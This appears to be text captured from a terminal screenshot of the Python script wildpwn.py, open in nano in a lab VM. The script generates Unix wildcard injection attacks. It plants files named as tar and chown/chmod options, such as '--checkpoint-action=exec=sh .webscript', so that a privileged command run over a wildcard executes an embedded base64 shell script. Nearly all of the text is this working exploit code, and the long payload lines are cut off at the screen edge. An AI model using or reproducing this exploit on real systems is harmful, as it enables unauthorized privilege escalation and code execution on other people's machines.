 tlooms@tlooms-VirtualBox: ~/ExploitTar
File Edit View Search Terminal Help
GNU nano 2.9.3 wildpwn.py
#!/usr/bin/env python
# wildpwn v0.1.1
# Tool to generate unix wildcard attacks
# Based on this paper: https://www.exploit-db.com/papers/33930/
# Follow (Medium / Twitter): @localh0t
# Import modules
import argparse, base64, os, sys
# define the function blocks
def combinedAttack():
        referenceFile = open(args.folder + ".confrc", 'w')
        referenceFile.close()
        argFile = open(args.folder + "--reference=.confrc", 'w')
        argFile.close()
        os.chmod(args.folder + ".confrc", 0o777)
        if args.file:
                os.symlink(args.file, args.folder + "webrc")
        print ("[+] Done! Now wait for something like: chown uid:gid *  (or)  chmod [perms] * on" + args.folder + ". Good luck!")
def tarAttack():
        # feel free to change this
        b64Script = b'IyEvYmluL3NoCgojIGdldCBjdXJyZW50IHVzZXIgdWlkIC8gZ2lkCkNVUlJfVUlEPSIkKGlkIC11KSIKQ1VSUl9HSUQ9IiQoaWQgLWcpIgoKI$
        # b64Script = 'IyEvYmluL3NoCgojIGdldCBjdXJyZW50IHVzZXIgdWlkIC8gZ2lkCkNVUlJfVUlEPSIkKGlkIC11KSIKQ1VSUl9HSUQ9IiQoaWQgLWcpIgoK$
        checkpoint = open(args.folder + "--checkpoint=1", 'w')
        checkpoint.close()
        checkpointAction = open(args.folder + "--checkpoint-action=exec=sh .webscript", 'w')
        checkpointAction.close()
        shellScript = open(args.folder + ".webscript", 'w')
        shellScript.write(base64.b64decode(b64Script).decode())
        shellScript.close()
        print ("[+] Done! Now wait for something like: tar cf archive.tar * on " + args.folder + ". Good luck!")